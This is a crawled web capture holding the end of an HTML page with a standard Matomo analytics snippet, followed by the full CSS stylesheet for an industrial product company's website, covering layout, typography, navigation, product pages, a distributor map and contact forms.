    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '14']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vonberg.com/css/style.css?v=2.0
body_size: 9027
content:
/* ******************* */
/* ** GLOBAL STYLES ** */
/* ******************* */ 

@import url('https://fonts.googleapis.com/css?family=Poppins:400,500,600');

/* === CONTAINERS === */

body {
    background-color: #EBECE6;
    font-family: "Gill Sans MT", "Gill Sans", Calibri, sans-serif !important;
}

.outer-container {
    padding: 0;
}

.inner-main {
    background-color: #FFFFFF;
    box-shadow: 0 2px 7px 4px rgba(0,0,0,0.05);
}

.inner-main, #vvi-footer, #destkop-header {
    max-width: 1240px;
}

@media (max-width: 739px) {
    .inner-main {
        padding: 3vh 3vw;
    }
}

@media (min-width: 1440px) {
    .inner-main {
        margin: 0 auto;
    }
}

/* === TYPOGRAPHY: GLOBAL / DESKTOP === */

/* h1, d/t */
.page-title, .page-header, h1 {
    font-size: 30px;
    color: #017d44;
    letter-spacing: 0;
    line-height: 42px;
    font-weight: 600;
    text-transform: uppercase;
}

.page-title {
    text-align: center;
}

/* h2, d/t */
.category-title, h2 {
    font-size: 24px;
    color: #017d44;
    letter-spacing: 0;
    line-height: 30px;
    text-transform: uppercase;
    font-weight: 600;
}

/* h3, d/t */
.product-name, h3 {
    font-size: 18px;
    color: #017d44;
    letter-spacing: 0;
    line-height: 25px;
    text-transform: uppercase;
    font-weight: 600;
}

h3.empty-data {
    font-size: 18px;
    color: #017d44;
    letter-spacing: 0;
    line-height: 25px;
    font-family: "Poppins", sans-serif;
    text-transform: none;
}

/* h4, d/t */
h4 {
    font-size: 16px;
    color: #017d44;
    letter-spacing: 0;
    line-height: 18px;
}

/* p, d/t */
p {
    font-family: 'Poppins', sans-serif;
    color: #425460;
    font-size: 14px;
    letter-spacing: 0;
    line-height: 21px;
    margin-bottom: 0;
}

/* li */
li {
    color: #425460;
    font-family: Poppins;
    font-size: 14px;
    line-height: 21px;
}

/* a, d/t */
a {
    color: #017d44;
}

a:hover {
    color: #017d44;
    text-decoration: underline;
}

.header-link {
    color: #017d44;
    text-transform: uppercase;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: 22px;
    font-size: 14px;
}

.header-link:hover {
    color: #017d44;
}

/* +++ TYPOGRAPHY: MOBILE +++ */

@media (max-width: 739px) {
    .page-title, .page-header {
        font-size: 26px;
        color: #017d44;
        letter-spacing: 0;
        line-height: 42px;
        font-weight: 600;
        text-transform: uppercase;
    }

    .page-title {
        text-align: center;
    }

    .category-title {
        font-size: 19px;
        color: #017d44;
        letter-spacing: 0;
    }

    h3 {
        font-size: 16px;
        color: #017d44;
        letter-spacing: 0;
        line-height: 21px;
    }

    .product-name {
        font-size: 16px;
        color: #017d44;
        letter-spacing: 0;
        line-height: 21px;
        text-transform: uppercase;
        font-weight: 600;
    }
}

/* === FORM ELEMENTS: GLOBAL / DESKTOP === */

form input, form textarea, form a {
    font-family: "Poppins", sans-serif;
}

.form-control:focus {
    box-shadow: none;
}

.checkbox-form-control {
    margin-right: 10px;
}

.checkbox-form-check {
    display: inline-block!important;
    width: calc(100% / 5)!important;
}

.req-text {
    font-size: 11px;
}

select option, select {
    font-size: 13px;
    font-family: "Poppins", sans-serif;
}

::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    font-size: 13px;
    font-family: "Poppins", sans-serif;
  }

::-moz-placeholder { /* Firefox 19+ */
    font-size: 13px;
    font-family: "Poppins", sans-serif;
  }

 :-ms-input-placeholder { /* IE 10+ */
    font-size: 13px;
    font-family: "Poppins", sans-serif;
  }

 :-moz-placeholder { /* Firefox 18- */
    font-size: 13px;
    font-family: "Poppins", sans-serif;
  }

.form-control-lg::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    font-size: 16px;
  }

.form-control-lg::-moz-placeholder { /* Firefox 19+ */
    font-size: 16px;
  }

 .form-control-lg:-ms-input-placeholder { /* IE 10+ */
    font-size: 16px;
  }

 .form-control-lg:-moz-placeholder { /* Firefox 18- */
    font-size: 16px;
  }  

/* labels */
label {
    font-family: "Poppins", sans-serif;
    font-size: 14px;
    color: #425460;
    font-weight: 500;
    line-height: 22px;
}

/* buttons, d/t */
.form-button {
    width: 40px;
    position: relative;
    right: 5px;
    height: 100%;
    border-top: 1px solid #ced4da; 
    border-right: 1px solid #ced4da; 
    border-bottom: 1px solid #ced4da; 
    border-radius: 0;
    border-left: 0px;
    padding: 0px!important;
    background-image: url(../img/search-button.svg);
    background-color: #FFFFFF;
    background-size: 90%;
    background-position: left;
    background-repeat: no-repeat;
    cursor: pointer;
}

.btn:focus {
    outline: none;
    box-shadow: none;
}

.btn:active:focus {
    outline: none;
    box-shadow: none;
}

button:focus {
    outline: none;
    box-shadow: none;
}

button:active:focus {
    outline: none;
    box-shadow: none;
}

.btn.btn-primary {
    background-color: #017D44;
    border: 1px solid #017D44;
    border-radius: 3px;
    color: #FFFFFF;
    font-size: 13px;
    font-weight: bold;
    text-align: center;
    text-transform: uppercase;
    font-family: "Poppins", sans-serif;
}

.btn.btn-primary:hover {
    background-color: #00632f;
    border: 1px solid #00632f;
}

.btn.btn-primary:focus {
    box-shadow: none;
}

.btn.btn-primary a,
a.btn.btn-primary {
	color: #FFFFFF;
	font-family: Poppins;
	font-size: 13px;
	font-weight: bold;
	line-height: 18px;
    text-align: center;
    text-transform: uppercase;
}

/* ************************* */
/* ** MAIN WEBSITE STYLES ** */
/* ************************* */ 

/* === HEADER STYLES: GLOBAL / DESTKOP === */

@media (min-width: 1500px) {
    #home-top-header {
        padding: 1vh 16vw;
    }

    #users-dropdown .dropdown-menu {
        left: 74.6%;
    }
}

@media (min-width: 1400px) and (max-width: 1499px) {
    #users-dropdown .dropdown-menu {
        left: 71%;
    }
}

@media (min-width: 1200px) and (max-width: 1399px) {
    #users-dropdown .dropdown-menu {
        left: 70.6%;
    }
}

@media (min-width: 1060px) and (max-width: 1199px) {
    #users-dropdown .dropdown-menu {
        left: 68.6%;
    }
}

@media (min-width: 992px) and (max-width: 1065px) {
    #users-dropdown .dropdown-menu {
        left: 66.6%;
    }
}

@media (min-width: 992px) and (max-width: 1500px) {
    #home-top-header {
        padding: 1vh 10vw;
    }
}

@media (min-width: 992px) {
    #product-dropdown .dropdown-menu {
        width: 81%;
        left: 10%;
    }

    #resources-dropdown .dropdown-menu {
        width: 75%;
        left: 15%;
    }

    #main-navbar {
        padding: 0 15vw;
    }
}

#product-dropdown:hover .dropdown-menu,
#resources-dropdown:hover .dropdown-menu,
#users-dropdown:hover .dropdown-menu {
    display: block;
}

#product-dropdown:hover .col,
#resources-dropdown:hover .col {
    padding: 2vh 1vw;
}

#home-top-header {
    background-color: #FFFFFF;
}

#desktop-header #home-top-header div.input.search .form-control {
    width: 280px!important;
    border-radius: 0;
}

.header-image {
    width: 221px;
    height: 75px;
}

#main-navbar {
    background-color: #017d44;
    box-shadow: 0 2px 4px 0 rgba(0,0,0,0.15);
    height: 40px;
    max-width: 100%;
    width: 100%;
    justify-content: flex-end;
    max-height: 100%;
    align-items: center;
}

#product-dropdown .dropdown-menu,
#resources-dropdown .dropdown-menu,
#users-dropdown .dropdown-menu {
    border: 1px solid #979797;
    box-shadow: 0 1px 17px 2px rgba(0,0,0,0.2);
    text-align: left;
    margin: 0;
    border-radius: 0;
}

#product-dropdown .dropdown-menu {
    padding: 0;
}

#product-dropdown .dropdown-menu .col {
    padding: 3vh 1.5vw;
}

#resources-dropdown .dropdown-menu {
    padding: 3vh 3vw;
}

#users-dropdown .dropdown-menu {
    padding: 2vh 2vw;
    width: 5%;
}

#product-dropdown.dropdown,
#resources-dropdown.dropdown,
#users-dropdown.dropdown { 
    position: static; 
    height: 100%;
}

#product-dropdown .dropdown-menu > p ,
#resources-dropdown .dropdown-menu > p { 
    display: inline-block; 
}

#resources-dropdown .dropdown-menu.show .row .drop-header,
#users-dropdown .dropdown-menu.show .drop-header {
    margin-bottom: 0;
    padding: 0px 5px;
}

.drop-header {
    margin-bottom: 1vh;
}

.drop-header a {
    color: #017D44;
    font-size: 14px;
    font-weight: 500;
    line-height: 18px;
    /* font-weight: bold; */
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    .drop-header a {
        color: #017D44;
        font-size: 14px;
        font-weight: 500;
        line-height: 18px;
        /* font-weight: bold; */
    }
}

.drop-content {
    color: #4A4A4A;
    line-height: 17px;
    margin-bottom: 1.5vh;
}

.last-prod-drop {
    background-color: rgba(235,236,230, 0.5);
}

#main-navbar .nav-link {
    color: #FFFFFF;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 14px;
    font-family: "Poppins", sans-serif;
    padding: 0 20px;
    display: flex;
    align-items: center;
    border-radius: 0;
    height: 100%;
}

#main-navbar .main-nav-hov:hover {
    color: #017d44;
    background-color: #FFFFFF;
    border-radius: 0;
    padding: 16px 20px;
}

#download-catalog {
    color: #017D44 !important;
}

#download-catalog:hover {
    text-decoration: underline !important;
    cursor: pointer;
}

#mobile-header {
    display: none !important;
}

.mobile-hidden {
    display: none !important;
}

.mobile-search-button {
    width: 30px;
    height: 30px;
    position: absolute;
    right: 70px;
    cursor: pointer;
    top: 31px;
}

.mobile-search-bar input {
    width: 50vw!important;
}

/* +++ HEADER: TABLET +++ */

@media (max-width: 991px) {
    #home-top-header {
        padding: 1vh 2vw;
    }

    #product-dropdown .dropdown-menu {
        width: 100%;
    }

    #resources-dropdown .dropdown-menu {
        width: 100%;
    }

    #resources-dropdown .dropdown-menu .drop-header {
        margin-right: 1vw;
    }
}

/* +++ HEADER: MOBILE +++ */

@media (max-width: 739px){
    @supports (-webkit-overflow-scrolling: touch) {
        .sticky-top {
            position: -webkit-sticky;
            position: sticky;
            top: 0;
            z-index: 1020;
        }
    }

    #desktop-header {
        display: none !important;
    }

    #mobile-header {
        display: block !important;
        height: 90px;
        background-color: #017d44;
    }

    #mobile-header .header-image {
        width: 120px;
        height: 55px;
    }

    #main-collapse{
        background-color: #fff;
        padding: 2% 3%;
        margin-left: 10%;
        padding: 2% 3%;
        margin-top: 15px;
        border: 1px solid #999;
        box-shadow: 0 1px 17px 2px rgba(0,0,0,0.2);
    }

    #main-collapse .nav-item a.nav-link {
        font-size: 16px;
        font-weight: bold;
    }

    #main-collapse .nav-item a.nav-link span {
        margin-left: 10px;
        vertical-align: top;
    }

    img.mob-arrow {
        height: 10px;
        width: 8px;
    }

    .sticky-top .navbar{
        padding: 0px;
        height: 90px;
    }

    .navbar-brand{
        left: 1rem;
        position: relative;
    }

    a.nav-link{
        color: #017d44;
    }
    
    li.hero-text-w.nav-item{
        margin-bottom: 16px;
    }

    /* Icon animation styles */
    .animated-icon1 {
        width: 30px;
        height: 20px;
        position: relative;
        margin: 0px;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
        -webkit-transition: .5s ease-in-out;
        -moz-transition: .5s ease-in-out;
        -o-transition: .5s ease-in-out;
        transition: .5s ease-in-out;
        cursor: pointer;
        right: 1rem;
    }

    .animated-icon1 span {
        display: block;
        position: absolute;
        height: 3px;
        width: 100%;
        border-radius: 9px;
        opacity: 1;
        left: 0;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
        -webkit-transition: .25s ease-in-out;
        -moz-transition: .25s ease-in-out;
        -o-transition: .25s ease-in-out;
        transition: .25s ease-in-out;
    }

    .animated-icon1 span {
        background: #FFFFFF;
    }

    .animated-icon1 span:nth-child(1) {
        top: 0px;
    }

    .animated-icon1 span:nth-child(2) {
        top: 10px;
    }

    .animated-icon1 span:nth-child(3) {
        top: 20px;
    }
    
    .animated-icon1.open span:nth-child(1) {
        top: 11px;
        -webkit-transform: rotate(135deg);
        -moz-transform: rotate(135deg);
        -o-transform: rotate(135deg);
        transform: rotate(135deg);
    }

    .animated-icon1.open span:nth-child(2) {
        display: none;
    }

    .animated-icon1.open span:nth-child(3) {
        top: 11px;
        -webkit-transform: rotate(-135deg);
        -moz-transform: rotate(-135deg);
        -o-transform: rotate(-135deg);
        transform: rotate(-135deg);
    }
}

/* === HOMEPAGE STYLES: GLOBAL / DESKTOP === */

@media (min-width: 992px){
    #hero-slider {
        height: 420px;
    }

    #hero-slider .slider-title {
        font-size: 49px;
    }
}

#home-container {
    background-color: #ffffff;
    box-shadow: 0 2px 7px 4px rgba(0,0,0,0.05);
    padding: 30px 40px;
}

.slider-container {
    display: flex;
    flex-direction: row;
}

#hero-slider {
    background-size: cover;
    justify-content: flex-end;
    display: flex;
    align-items: center;
    padding: 0 2vw;
    -webkit-transition: opacity 5s ease-in;
       -moz-transition: opacity 5s ease-in;
        -ms-transition: opacity 5s ease-in;
         -o-transition: opacity 5s ease-in;
            transition: opacity 5s ease-in;
}

#hero-slider .slider-title {
    color: #FFFFFF;
    text-shadow: 2px 4px rgba(0,0,0,0.36);
    text-transform: uppercase;
    text-align: right;
}

.homepage-single-card.card {
    border-radius: 0;
    box-sizing: border-box;
    border: 1px solid #DDDDDD;
    font-family: 'Poppins', sans-serif;
    width: calc(100% /3);
}

.homepage-single-card.card .card-body {
    border-radius: 0;
    height: 100%;
    background-color: #F9F9F7;
}

.homepage-single-card .card-body .card-text {
    color: #425460;
    font-size: 14px;
    line-height: 21px;
    margin-bottom: 1.5vh;
}

.homepage-single-card .card-body .btn.btn-primary {
    padding: 1vh 2.5vw;
}

#homepage-cards {
    display: flex;
}

#home-lower-logos p a {
    color: #666666;
    font-size: 15px;
    line-height: 25px;
    margin: 0;
}

#home-lower-logos p:not(.home-lower-cert) a {
    font-style: italic;
}

#home-lower-logos p.home-lower-cert a {
    font-size: 18px;
}

#home-lower-logos .home-lower-cert {
    font-size: 13px;
    font-weight: bold;
    font-family: "Poppins", sans-serif;
    line-height: 18px;
    font-style: normal;
}

/* +++ HOMEPAGE: TABLET +++ */

@media (max-width: 991px) {
    #hero-slider {
        height: 275px;
    }

    #hero-slider .slider-title {
        font-size: 28px;
    }
}

/* +++ HOMEPAGE: MOBILE +++ */

@media (min-width: 740px) {
    #homepage-cards #second {
        margin: 0 30px;
    }

    #home-lower-logos .my-4 img {
        margin: 0 24px;
    }
}

@media (max-width: 739px){
    #hero-slider {
        height: 350px;
    }

    #homepage-cards {
        display: block;
    }

    #home-lower-logos {
        padding: 3vh 2vw;
    }

    .home-card-button {
        display: block;
        width: 100%;
    }
    .homepage-single-card.card {
        width: 100%;
    }
}

/* === NEW PRODUCTS: GLOBAL / DESKTOP === */

@media (min-width: 992px){
    .product-img-block-container {
        height: 180px;
    }
}

.product-img-block {
    max-width: 100%;
    max-height: 180px;
}

/* +++ NEW PRODUCTS: TABLET +++ */

@media (max-width: 991px) {
    .product-img-block-container {
        height: 150px;
        margin-top: 1.5vh;
    }

    .product-img-block {
        max-height: 150px;
    }
}

/* +++ NEW PRODUCTS: MOBILE +++ */

@media (max-width: 739px) {
    .product-img-block {
        width: auto;
    }
}

/* === PRODUCTS LANDING PAGE: GLOBAL / DESKTOP === */

@media (min-width: 992px){
    hr.tm-cat {
        display: none;
    }
}

hr.tm-cat {
    color: #969696;
    margin-bottom: 1vh;
    width: 85%;
}

#landing-main-container .product-text-block .product-name {
    text-align: center;
}

.landing-img-block {
    width: 361px;
}

.landing-list-row {
    margin: 20px auto;
}

#landing-main-container .learn-more-block {
    width: auto;
    padding: 3px;
    height: 217px;
    border: 1px solid #DDDDDD;
    background-color: rgba(235, 236, 230, 0.5)
}

.learn-more-block .btn.btn-primary {
    padding: 6px 30px;
}

/* +++ PRODUCTS LANDING PAGE: TABLET +++ */

@media (max-width: 991px) {

}

/* +++ PRODUCTS LANDING PAGE: MOBILE +++ */

@media (max-width: 739px) {
    #landing-main-container .row .col-lg-10.col-12 {
        padding: 5vh 0;
    }

    .landing-img-block {
        width: auto;
    }

    #landing-main-container .learn-more-block {
        width: auto;
        height: auto;
    }
}

/* === PRODUCT CATEGORY STYLES: GLOBAL / DESKTOP === */

@media (min-width: 992px){

}

#category-main-container .page-title {
    text-align: left;
}

#category-main-container .prod-category-header-row .product-img-block {
    width: 560px;
}

#category-main-container .prod-category-main.row .col-6,
#subcat-main-container .prod-category-main.row .col-6  {
    display: flex;
    flex-direction: column;
}

#category-main-container .prod-category-main.row .col-6 a,
#subcat-main-container .prod-category-main.row .col-6 a {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100%;
}

/* +++ PRODUCT CATEGORY: TABLET +++ */

@media (max-width: 991px){
    .prod-category-main.row .needs-border {
        border-top: 1px solid #969696;
    }
}

/* +++ PRODUCT CATEGORY: MOBILE +++ */

@media (max-width: 739px){
    #category-main-container .prod-category-header-row .col-sm-5 {
        display: none;
    }
}

/* === SINGLE PRODUCT STYLES: GLOBAL / DESKTOP === */

@media (min-width: 992px) {
    .single-prod-left-col .left-img-div img {
        max-width: 500px;
    }
}

@media (min-width: 740px) {
    #single-prod-main-container .series-model-table-row {
        display: block;
    }

    #single-prod-main-container #mob-model-tables {
        display: none;
    }

    .single-prod-left-col .left-img-div img {
        max-width: 400px;
    }
}

.single-prod-left-col, .single-prod-right-col {
    display: flex;
    flex-direction: column;
}

.single-prod-left-col .product-info, .single-prod-right-col ul.right-list li,
.single-prod-right-col .spec-table th, .single-prod-right-col .spec-table td,
.model-table td.model-table-data {
    color: #24292C;
}

.single-prod-left-col .page-title {
    text-align: left;
}

.product-render,
.product-schematic,
.product-performance {
    height: auto;
}

.product-order {
    width: auto;
    height: auto;
}

.single-prod-left-col .left-img-div div {
    padding-left: 2vw;
}

.single-prod-left-col .left-img-div a {
    font-family: "Poppins", sans-serif;
    font-size: 14px;
}

.single-prod-right-col .right-main-content {
    border: 1px solid #DDDDDD;
    background-color: #F9F9F7;
}

.single-prod-right-col .right-top-links {
    display: flex;
    justify-content: space-between;
}

.single-prod-right-col .right-top-links a:first-child:hover {
    cursor: pointer;
}

.single-prod-right-col .right-top-links a {
    color: #017D44;
    font-family: Poppins;
    font-size: 14px;
    line-height: 18px;
    text-transform: uppercase;
    text-decoration: underline;
}

.right-col-bottom {
    margin-top: 12px;
}

.right-list ul {
    list-style-position: outside;
}

.spec-table {
    background-color: #F9F9F7;
}

.spec-table tr:not(:last-child),
.series-model-table-row .table-responsive .model-table.table tr:not(:last-child) {
    border-bottom: 1px solid #9B9B9B;
    border-top: none;
}

.spec-table td, .spec-table th {
    font-size: 14px;
    text-transform: uppercase;
    font-family: "Poppins", sans-serif;
    font-weight: normal;
    border-top: none;
    border-bottom: none;
}

.table-responsive .model-table.table thead th {
    border-bottom: none;
    padding: 2vh 0 0.75vh;
}

.table-responsive .model-table.table th,
.table-responsive .model-table.table td {
    border-top: none;
    white-space: nowrap;
    width: 1%;
}

.table-responsive .model-table .model-table-header {
    color: #017D44;
    font-size: 16px;
    font-weight: 600;
    line-height: 18px;
    text-transform: uppercase;
}

.table-responsive .model-table td.model-table-data {
    padding: 1.5vh 0;
}

.table-responsive .model-table td.model-table-data,
.table-responsive .model-table.table-striped div.model-table-data {
    /* color: #425460; */
	font-family: Poppins;
	font-size: 14px;
    line-height: 20px;
}

.table-responsive .model-table.table-striped div.model-table-data {
    padding: 1vh 0;
}

#mob-bottom-links {
    display: none;
}

.legal-title {
    font-size: 11px;
    color: #111111;
    line-height: 14px;
    font-weight: 600;
    margin-top: 50px;
}

.legal-block {
    text-align: center;
    font-size: 11px;
    color: #666666;
    line-height: 16px;
}

/* +++ SINGLE PRODUCT GET STP MODAL +++ */

.modal-header {
    border-bottom: none;
}

.modal-content {
    border-radius: 0;
    border: 1px solid #DDDDDD;
}

.modal-header .close {
    opacity: 1;
}

.modal-header .close img.modal-close-icon {
    width: 26px;
    border-radius: 26px;
    padding: 5px;
    background-color: #017D44;
}

#get-stp-modal .page-header,
#get-stp-form p {
    text-align: center;
}

#get-stp-form p:not(:last-of-type) {
    margin: 0;
}

#get-stp-form div.check-req {
    margin: 2vh 0;
    display: flex;
    justify-content: center;
}

p.invalid-feedback {
    text-align: left;
}

#get-stp-form p a {
    font-size: 14px;
    line-height: 18px;
    color: #017D44;
    text-decoration: underline;
}

.thanks {
    display: none;
    padding: 0 3vw 3vh;
}

#get-stp-form .col-6 p {
    font-size: 11px;
}

#get-stp-form button, .thanks-close {
    padding: 10px 58px;
}

/* +++ SINGLE PRODUCT: MOBILE +++ */

@media (max-width: 376px) {
    #mob-model-tables p.model-table-data a {
        padding-left: 2vw;
    }

    #get-stp-modal {
        /* position: fixed; */
        top: 0px;
    }

    #get-stp-moda .modal-body { 
        max-height: none; 
    }
}

@media (min-width: 377px) and (max-width: 739px) {
    #mob-model-tables p.model-table-data a {
        padding-left: 5vw;
    }
}

@media (max-width: 739px) {
    /* #get-stp-modal .modal-dialog {
        width: 100%;
        height: 100%;
        margin: 0;
        padding: 0;
      }
      
    #get-stp-modal .modal-content {
        height: auto;
        min-height: 100%;
        border-radius: 0;
    } */

    .single-prod-left-col .left-img-div img {
        max-width: 300px;
    }

    .single-prod-right-col .right-top-links {
        display: none;
    }

    #mob-bottom-links {
        display: block;
        margin-bottom: 2vh;
    }

    #mob-bottom-links .center-link {
        display: block;
        font-family: "Poppins", sans-serif;
        text-transform: uppercase;
        text-decoration: underline;
        margin-top: 1vh;
    }

    .single-prod-right-col .right-main-content {
        background-color: #FFFFFF;
        border: none;
        margin-bottom: 0;
    }

    .single-prod-right-col .spec-table {
        background-color: #FFFFFF;
    }

    #single-prod-main-container .series-model-table-row {
        display: none;
    }

    #mob-model-tables {
        display: block;
        padding: 0;
    }
    
    #mob-model-tables .mobile-table-row {
        display: flex;
        flex-direction: row;
    }

    #mob-model-tables .mob-hidden {
        display: none;
    }

    #mob-prices-tables .mob-hidden p.model-table-header {
        font-size: 13px;
    }

    #mob-model-tables p.model-table-data a {
        text-decoration: underline;
    }

    #mob-model-tables p.model-table-data,
    #mob-model-tables p.model-table-header {
        margin: 0;
    }

    #mob-model-tables div.mob-hidden {
        margin: 0 2vw;
    }

    #mob-model-tables p.top-data,
    #mob-model-tables .mob-hidden p.model-table-data:last-child,
    #mob-model-tables .mob-hidden p.model-table-header:last-child {
        padding: 4px 0;
    }

    #mob-model-tables p.top-data span {
        padding-left: 3vw;
    }

    #mob-model-tables .top-data span img.mob-arrow {
        width: 8px;
    }

    #mob-model-tables p.top-data:not(:first-child) {
        border-top: 1px solid #DDDDDD;
    }

    #mob-model-tables p.model-table-header {
        font-weight: bold;
    }
}

/* === GENERAL INFO / APP INFO / TECH DOC: GLOBAL / DESKTOP === */

@media (min-width: 992px) {

}

#gen-info-main-container .page-header,
#gen-info-main-container .product-info,
#gen-info-main-container .product-name, 
#app-info-main-container .page-header,
#app-info-main-container .product-info,
#app-info-main-container .product-name, 
#tech-doc-main-container .page-header,
#tech-doc-main-container .product-info,
#tech-doc-main-container .product-name {
    text-align: center;
}

p.resource-link a {
    text-decoration: underline;
    color: #017d44;
}

.contact-us {
    padding: 9px 32px;
    margin: 10px auto;
}

/* +++ GENERAL INFO TEMPLATE: TABLET +++ */

@media (max-width: 991px) {

}

/* +++ GENERAL INFO TEMPLATE: MOBILE +++ */

@media (max-width: 739px) {
    #gen-info-main-container .page-header,
    #gen-info-main-container .product-info,
    #app-info-main-container .page-header,
    #app-info-main-container .product-info,
    #tech-doc-main-container .page-header,
    #tech-doc-main-container .product-info, {
        text-align: left;
    }
}

/* === FIND A DISTRIBUTOR: GLOBAL / DESKTOP === */

@media (min-width: 992px) {

}

#find-distributor-main {
    height: 800px;
}

#find-distributor-main .left-search .search-block {
    height: 550px!important;
    padding: 0!important;
    display: flex;
    border: 1px solid #DDDDDD;
}

#markers_info {
    display: flex;
    flex-direction: column;
}

#markers_info, .marker {
    width: 100%;
}

.marker-unselected {
    background-color: #FFFFFF;
}

.marker-selected {
    background-color: #F9F9F7;
}

.marker {
    border-bottom: 1px solid #DDDDDD;
    padding: 2vh;
    min-height: 160px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    cursor: pointer;
}

.marker .col-sm-8, .marker .col-sm-4 {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.marker .col-sm-8 p, .marker .col-sm-4 p {
    text-transform: capitalize;
    margin-bottom: 0;
}

#find-distributor-main .left-search .product-info {
    text-transform: uppercase;
}

#find-distributor-main .left-search .btn.btn-primary {
    padding: 10px 14px;
}

#find-distributor-main .form-inline .col-8 {
    padding: 0;
}

#find-distributor-main .form-inline .col-8 .form-control {
    width: 100%;
}

#find-distributor-main .left-search .miles-text {
    font-size: 15px;
    color: #017D44;
    font-weight: 500;
    margin-bottom: 0;
    margin-top: 20px;
}

#find-distributor-main .left-search .search-block .empty-query {
    padding: 0 4vw;
}

#find-distributor-main .left-search .search-block .search-text-default {
    color: #017D44;
    font-weight: 500;
    line-height: 22px;
    text-align: center;
}

#find-distributor-main .left-search .search-block h4 {
    text-transform: uppercase;
    font-family: "Poppins", sans-serif;
}

#find-distributor-main .left-search .search-block .results-link {
    color: #017D44;
    text-decoration: underline;
    font-family: "Poppins", sans-serif;
    font-size: 14px;
}

#map {
    height: 725px!important;
}

/* +++ FIND A DISTRIBUTOR: TABLET +++ */

@media (max-width: 991px) {

}

@media (min-width: 740px) {
}

/* +++ FIND A DISTRIBUTOR: MOBILE +++ */

@media (max-width: 739px) {
    #find-distributor-main .right-map {
        display: none;
    }

    #find-distributor-main .left-search form.form-inline div.input.text {
        justify-content: flex-start;
        display: flex;
    }
}

/* === CONTACT: GLOBAL / DESKTOP === */

@media (min-width: 740px) and (max-width: 1050px) {
    #contact-main-container .row.no-gutters.px-md-5 {
        justify-content: space-between;
    }

    #contact-main-container .contact-left {
        margin-right: 20px;
    }
}

#contact-main-container .row.no-gutters.px-md-5 {
    display: flex;
    flex-direction: row;
    justify-content: center;
}

.contact-left .contact-block {
    border: 1px solid #DDDDDD;
    background-color: #F9F9F7;
    max-width: 270px;
}

.contact-block p {
    margin-bottom: 1.5vh;
}

#contact-form {
    font-family: "Poppins", sans-serif;
    padding: 0;
}

#contact-form .row.no-gutters .col-6 p.text-left {
    font-size: 11px;
}

#contact-form #user-role {
    display: block;
}

#contact-form button {
    padding: 10px 58px;
}

/* +++ CONTACT: TABLET +++ */

@media (max-width: 991px){

}

/* +++ CONTACT: MOBILE +++ */

@media (max-width: 739px) {
    #contact-main-container #m-header {
        display: block;
    }

    #contact-main-container #dt-header {
        display: none;
    }

    #contact-main-container .contact-left .contact-block {
        margin: 0 auto;
    }
}

@media (min-width: 740px) {
    #contact-main-container #m-header {
        display: none;
    }

    #contact-main-container #dt-header {
        display: block;
    }
}

/* === ABOUT: GLOBAL / DESKTOP === */

@media (min-width: 992px) {
    #about-main-container.inner-main .hero-row {
        height: 420px;
    }
}

#about-main-container.inner-main .hero-row {
    background-image: url('/img/About-Hero@2x-min.png');
    background-size: cover;
    background-repeat: no-repeat;
    align-items: center;
}

#about-main-container.inner-main .hero-row .text-block {
    margin-left: 5vw;
}

.text-block h1 {
    color: #FFFFFF;
    text-transform: uppercase;
    font-size: 51px;
    line-height: 55px;
    text-shadow: 2px 4px rgba(0,0,0,0.24);
}

.about-block {
    width: 49%;
}

.about-title {
    font-weight: 600;
    text-transform: uppercase;
}

.about-block, .about-lower-hero {
    background-color: #F9F9F7;
    border: 1px solid #DDDDDD;
}

.about-block img {
    width: 100%;
    border-bottom: 1px solid #CCCCCC;
}

.about-lower-hero p {
    margin-bottom: 1.5vh;
}

/* +++ ABOUT: TABLET +++ */

@media (max-width: 991px){
    #about-main-container.inner-main .hero-row {
        height: 276px;
    }

    .about-block {
        width: 46vw;
    }
}

/* +++ ABOUT: MOBILE +++ */

@media (max-width: 739px){
    #about-main-container.inner-main .hero-row {
        height: 200px;
        background-size: cover;
    }

    #about-main-container.inner-main .hero-row .text-block h1 {
        font-size: 28px;
        line-height: 33px;
    }

    .about-block {
        width: 100%;
    }
}

/* === PRODUCT CUSTOMIZATION: GLOBAL / DESKTOP === */

@media (min-width: 992px) {
    .customize-subtitle {
        padding: 0 10vw;
    }
    
    .customize-right .example-block {
        border: 1px solid #DDDDDD;
        background-color: #F9F9F7;
    }
}

.customize-subtitle {
    text-align: center;
}

.customize-left img {
    width: 480px;
}

.customize-left .btn {
    padding: 10px 20px;
    text-transform: uppercase;
}

.customize-left p {
    margin-bottom: 1.5vh;
}

.customize-right .example-block {
    padding: 20px;
}

.example-block ul {
    list-style-position: outside;
    padding: 0 14px;
}

.example-block ul li {
    padding-left: 7px;
}

/* +++ PRODUCT CUSTOMIZATION: TABLET +++ */

@media (max-width: 991px) {
    .customize-subtitle {
        padding: 0 8vw;
    }

    #customize-main-container.inner-main .col-lg-10 .row.no-gutters {
        justify-content: space-between;
    }

    .customize-right {
        border: 1px solid #DDDDDD;
        background-color: #F9F9F7;
        padding: 20px;
    }
}

/* +++ PRODUCT CUSTOMIZATION: MOBILE +++ */

@media (max-width: 739px) {
    .customize-subtitle {
        padding: 0 2vw;
    }

    .customize-left img {
        width: auto;
    }
}

/* === RESOURCES: GLOBAL / DESKTOP === */

.resource-block {
    border: 1px solid #DDDDDD;
    background-color: rgba(235,236,230,0.3);
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.resource-block h2 {
    text-transform: uppercase;
}

p.resource-link span img.img-fluid {
    width: 18px;
}

.resource-block .btn, .download-btn {
    padding: 10px 20px;
}

.resource-block input, .resource-block select {
    border: 1px solid #9B9B9B;
    border-radius: 2px;
}

.resource-block p {
    margin: 10px 0;
    font-size: 13px;
}

